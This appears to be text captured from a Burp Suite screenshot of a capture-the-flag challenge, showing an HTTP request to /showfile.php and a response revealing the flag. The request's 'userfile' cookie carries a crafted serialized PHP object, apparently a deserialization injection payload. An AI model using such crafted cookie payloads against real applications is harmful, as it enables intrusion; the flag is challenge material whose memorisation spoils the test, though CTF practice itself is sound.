 Request
Pretty Raw Hex
\n
1 GET /showfile.php HTTP/1.1
2 Host: eci-2zean0gpg4jh0w79np4z.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.71
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Referer: http://eci-2zean0gpg4jh0w79np4z.cloudeci1.ichunqiu.com/upload.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=73e8f33d246f2fa708ad61f620e349f940b50cc6;
userfile=O:32:"2c0905329df439a37c92b24da263bbba":0:{}
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
2 Date: Sat, 30 Jul 2022 06:42:57 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 830
5 Connection: close
6 Vary: Accept-Encoding
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8"/>
13 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
14 <!-- css -->
15 <style>
16
17 *{
18
19 margin:0;
20
21 padding:0;
22 }
23 html,body{
24 width:100%;
25 height:100%;
26 }
27 body{
28 background-image:url("pinkkk.jpg");
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </head>
35
36
37 flag{c860556b-1c6d-43fd-b635-43fddc373287}<p>
38 <a href="/index.php">
Index
</a>
39 <a href="/showfile.php">